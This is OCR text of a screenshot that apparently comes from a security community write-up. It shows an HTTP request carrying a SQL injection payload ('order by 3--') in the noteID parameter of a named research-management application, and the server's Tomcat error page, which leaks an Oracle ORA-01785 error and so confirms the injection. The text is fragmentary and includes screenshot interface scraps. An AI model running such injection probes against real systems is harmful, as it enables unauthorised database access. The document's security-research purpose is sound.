 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render MarkInfo
GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+order+by+3-- HTTP/1.1
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=utf-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:38:07 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 7285
<html><head><title>Apache Tomcat/6.0.36 - Error
report</title><script src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script><style><!--H
1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 -
org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01785:
ORDER BY 项必须是 SELECT-list 表达式的数目</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01785:
ORDER BY 项必须是 SELECT-list
表达式的数目</u></p><p><b>description</b> <u>The server encountered
an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b>
奇安信攻防社区
? < + > Type a search term 0 matches
? < + > null 0 matche